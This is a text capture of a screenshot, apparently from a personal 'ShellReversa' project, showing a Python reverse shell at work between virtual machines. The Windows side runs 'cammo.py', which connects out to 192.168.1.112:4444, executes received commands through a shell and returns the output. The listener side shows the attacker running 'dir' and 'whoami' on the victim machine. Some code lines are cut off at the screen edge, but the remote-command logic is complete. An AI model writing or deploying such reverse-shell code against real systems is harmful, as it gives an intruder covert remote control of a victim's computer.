 2 3 4 6 9
INFINITUM8C2C 100% 77% Sat 11 03:05
sohighman …/Documentos/Projects/ShellReversa v3.13.1 03:04
python3 serverlistener.py
[+] Esperando conexión reversa...
[+] Conexión recibida de ('192.168.122.214', 50131)
>> dir
Volume in drive C has no label.
Volume Serial Number is DC20-F9AC
Directory of C:\Users\oublo\Downloads
01/11/2025 03:01 AM <DIR> .
01/11/2025 02:48 AM <DIR> ..
01/11/2025 03:04 AM 1,454 cammo.py
01/11/2025 02:59 AM 12,617,624 nvim-win64.msi
01/11/2025 02:57 AM 439 obs.py
01/11/2025 02:54 AM 155 test.py
4 File(s) 12,619,672 bytes
2 Dir(s) 38,409,850,880 bytes free
>> whoami
win11base\oublo
>>
Archivo Máquina Virtual Vista Enviar Tecla
C:\WINDOWS\system32\c
C:\Users\oublo\Downloads>python cammo.py
C:\Users\oublo\Downloads\cammo.py - Sublime Text (U...
File Edit Selection Find View Goto Tools Project Preferences Help
cammo.py
11 import subprocess
12 import os
13
14 def main():
15 s = socket.socket(socket.AF_INET, s
16 s.connect(('192.168.1.112', 4444))
17
18 while True:
19 try:
20 # Recibir y decodificar el
21 cmd = s.recv(1024).decode('
22 if cmd.lower() == 'exit':
23 break
24
25 # Ejecutar el comando
26 if cmd:
27 proc = subprocess.Popen
28 cmd,
29 shell=True,
30 stdout=subprocess.P
31 stderr=subprocess.P
32 stdin=subprocess.PI
33 text=True # Esto h
34 )
35
36 # Obtener la salida
37 output, error = proc.co
38
39 # Enviar la respuesta
40 response = output + err
41 s.send(response.encode(
42
43 except Exception as e:
44 error_msg = str(e)
45 s.send(error_msg.encode('ut
46
47 s.close()
48
49 if __name__ == '__main__':
50 main()
Line 50, Column 11 Tab Size: 4 Pyt
ESP 3:05 AM
1/11/2025